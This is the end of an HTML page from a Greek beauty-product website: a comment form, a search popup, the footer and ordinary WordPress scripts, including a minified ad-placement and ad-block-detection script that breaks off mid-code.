			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#respond" style="display:none;">Πατήστε εδώ για να ακυρώσετε το σχόλιο.</a></small>
		</div>
		
							<div class="comment-form">
					<div class="wrapper">
						<form action="https://beautyinfo.gr/wp-comments-post.php" id="commentform" method="post">
							<textarea required name="comment" id="comment" placeholder="Πληκτρολογήστε εδώ.."></textarea>
							<input required name="author" id="author" type="text" placeholder="Όνομα*">
							<input required type="email" name="email" id="email" placeholder="Email*">
							<button type="submit" class="card__link button">Δημοσίευση σχολίου</button>
							<input type='hidden' name='comment_post_ID' value='507' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</form>

					</div>
				</div>

				</div>

	
	<div class="page-separator wrapper"></div>


	
</main>

<div class="search-popup">
	<div class="wrapper search-popup__wrapper">
		<div class="search_header">
			
		<form role="search" method="get" id="searchform" action="https://beautyinfo.gr/" >
			<input type="text" value="" name="s" class="search-input search__input" id="s" placeholder="Αναζήτηση" />
		</form>
		<div class="result-search">
			
			<div class="search__results"></div>
		</div>
				<p class="search__input-subtitle">
                 
            </p>
		</div>


	</div>
	<div class="wrapper search-close__wrapper">
		<button class="search-close" aria-label="close search">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2043'%3E%3C/svg%3E" width="43" height="43" alt="search close" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg"><noscript><img src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg" width="43" height="43" alt="search close"></noscript>
		</button>
	</div>
</div>
<footer>
	<p>
		© Beauty Info 2021. All Rights Reserved.	</p>
</footer>

<link rel='stylesheet' id='redux-custom-fonts-css'  href='//beautyinfo.gr/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1702862463' media='all' />
<script src='https://beautyinfo.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script>
var eztoc_smooth_local = {"scroll_offset":"30"};
</script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.60'></script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script>
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.60-1702202065'></script>
<script src='https://beautyinfo.gr/wp-content/themes/beautyinfo/js/script.js?ver=1.0.0'></script>
<script src='https://beautyinfo.gr/wp-content/themes/beautyinfo/js/search.js?ver=1.0.0'></script>
<script src='https://beautyinfo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://beautyinfo.gr/wp-includes/js/wp-embed.min.js?ver=5.4.14'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 